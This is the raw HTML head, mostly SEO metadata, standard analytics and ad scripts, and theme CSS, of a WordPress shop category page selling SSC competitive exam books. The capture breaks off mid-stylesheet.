

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.govtexambook.com/ssc-books/
body_size: 29832
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGW74BS');</script>
<!-- End Google Tag Manager -->	


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9866567868353809"
     crossorigin="anonymous"></script>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buy Online CHSL, CGL, JE &amp; Other Exam Books</title>
	<meta name="description" content="Buy online best ssc books for the preparation of CHSL (10+2), CGL, JE &amp; other competitive examinations. Books of arihant, rakesh yadav, kiran, examacart." />
	<link rel="canonical" href="https://www.govtexambook.com/ssc-books/" />
	<link rel="next" href="https://www.govtexambook.com/ssc-books/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buy Online CHSL, CGL, JE &amp; Other Exam Books" />
	<meta property="og:description" content="Buy online best ssc books for the preparation of CHSL (10+2), CGL, JE &amp; other competitive examinations. Books of arihant, rakesh yadav, kiran, examacart." />
	<meta property="og:url" content="https://www.govtexambook.com/ssc-books/" />
	<meta property="og:site_name" content="Govt Exam Book" />
	<meta property="og:image" content="https://www.latestgovt-jobs.com/wp-content/uploads/2019/12/WWW.LATESTGOVT-JOBS.COM-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@latestgovt_jobs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.govtexambook.com/#organization","name":"Govt Exam Book","url":"https://www.govtexambook.com/","sameAs":["https://www.facebook.com/govtexambook","https://www.instagram.com/sarkarinaukrinew/","https://www.linkedin.com/company/latestgovtjobs/","https://twitter.com/latestgovt_jobs"],"logo":{"@type":"ImageObject","@id":"https://www.govtexambook.com/#logo","inLanguage":"en-US","url":"https://www.latestgovt-jobs.com/wp-content/uploads/2019/07/Untitled-design.png","contentUrl":"https://www.latestgovt-jobs.com/wp-content/uploads/2019/07/Untitled-design.png","width":512,"height":512,"caption":"Govt Exam Book"},"image":{"@id":"https://www.govtexambook.com/#logo"}},{"@type":"WebSite","@id":"https://www.govtexambook.com/#website","url":"https://www.govtexambook.com/","name":"Govt Exam Book","description":"Latest Government Jobs &amp; Best Books","publisher":{"@id":"https://www.govtexambook.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.govtexambook.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.govtexambook.com/ssc-books/#webpage","url":"https://www.govtexambook.com/ssc-books/","name":"Buy Online CHSL, CGL, JE & Other Exam Books","isPartOf":{"@id":"https://www.govtexambook.com/#website"},"description":"Buy online best ssc books for the preparation of CHSL (10+2), CGL, JE & other competitive examinations. Books of arihant, rakesh yadav, kiran, examacart.","breadcrumb":{"@id":"https://www.govtexambook.com/ssc-books/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.govtexambook.com/ssc-books/"]}]},{"@type":"BreadcrumbList","@id":"https://www.govtexambook.com/ssc-books/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.govtexambook.com/"},{"@type":"ListItem","position":2,"name":"Competition Books","item":"https://www.govtexambook.com/competition-books/"},{"@type":"ListItem","position":3,"name":"SSC Books"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Govt Exam Book &raquo; Feed" href="https://www.govtexambook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Govt Exam Book &raquo; Comments Feed" href="https://www.govtexambook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Govt Exam Book &raquo; SSC Books Category Feed" href="https://www.govtexambook.com/ssc-books/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.govtexambook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://www.govtexambook.com/wp-includes/css/dashicons.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.3.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:769px){.ast-small-footer .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.govtexambook.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.govtexambook.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.govtexambook.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a{color:#0274be;}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:#3a3a3a;}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers.dots:hover,.ast-pagination .prev.page-numbers.dots:focus,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:visited.dots:hover,.ast-pagination .prev.page-numbers:visited.dots:focus,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .prev.page-numbers:focus.dots:hover,.ast-pagination .prev.page-numbers:focus.dots:focus,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers.dots:hover,.ast-pagination .next.page-numbers.dots:focus,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:visited.dots:hover,.ast-pagination .next.page-numbers:visited.dots:focus,.ast-pagination .next.page-numbers:focus.dots,.ast-pagination .next.page-numbers:focus.dots:hover,.ast-pagination .next.page-numbers:focus.dots:focus {border: 2px solid #eaeaea;background: transparent;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:focus.dots {cursor: default;}@media (min-width: 993px) {.ast-pagination {padding-left: 3.33333em;padding-right: 3.33333em;}}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}@media (min-width: 769px) {.ast-pagination .prev.page-numbers.next,.ast-pagination .prev.page-numbers:visited.next,.ast-pagination .prev.page-numbers:focus.next,.ast-pagination .next.page-numbers.next,.ast-pagination .next.page-numbers:visited.next,.ast-pagination .next.page-numbers:focus.next {margin-right: 0;}}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.3.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.govtexambook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.govtexambook.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.govtexambook.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.5' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 